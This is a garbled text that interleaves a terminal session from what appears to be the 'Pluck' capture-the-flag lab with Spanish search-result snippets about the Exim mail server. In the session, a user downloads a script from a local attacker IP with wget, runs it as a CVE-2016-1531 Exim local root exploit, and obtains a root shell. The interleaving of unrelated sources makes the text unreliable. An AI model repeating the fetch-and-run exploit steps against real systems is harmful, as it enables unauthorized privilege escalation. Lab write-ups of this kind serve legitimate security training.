 paul@pluck:/$ cd /tmp/
Exim Internet Mailer
paul@pluck:/tmp$ wget 192.168.128.133/prives.sh
https://www.exim.org Traducir esta página
--2024-09-16 12:36:43-- http://192.168.128.133/prives.sh
Exim Internet Mailer
Connecting to 192.168.128.133:80... connected.
Exim is a message transfer agent (MTA) originally de
HTTP request sent, awaiting response... 200 OK
for use on Unix systems connected to the Internet.
Length: 638 [text/x-sh]
Saving to: ‘prives.sh’
prives.sh 100%[==============================>] 638 --.-KB/s in 0s
Más preguntas
2024-09-16 12:36:43 (151 MB/s) - ‘prives.sh’ saved [638/638]
¿Qué es exim en Linux?
paul@pluck:/tmp$ ls
prives.sh systemd-private-f59b8cad6eb44be0bd7739995620b012-systemd-timesyncd.service-5Fi3oM
¿Cómo usar Exim?
paul@pluck:/tmp$ chmod +x prives.sh
paul@pluck:/tmp$ ./prives.sh
[ CVE-2016-1531 local root exploit
¿Qué es exim SMTP?
whoami
^C
paul@pluck:/tmp$ ls
prives.sh systemd-private-f59b8cad6eb44be0bd7739995620b012-systemd-timesyncd.service-5Fi3oM
Wikipedia
root.pm
https://es.wikipedia.org › wiki › Exim
paul@pluck:/tmp$ ./prives.sh
[ CVE-2016-1531 local root exploit
Exim - Wikipedia, la enciclopedia libre
# whoami
Exim (EXperimental Internet Mailer) es un agente de
root
Agent, usualmente MTA) desarrollado por la Universidad
#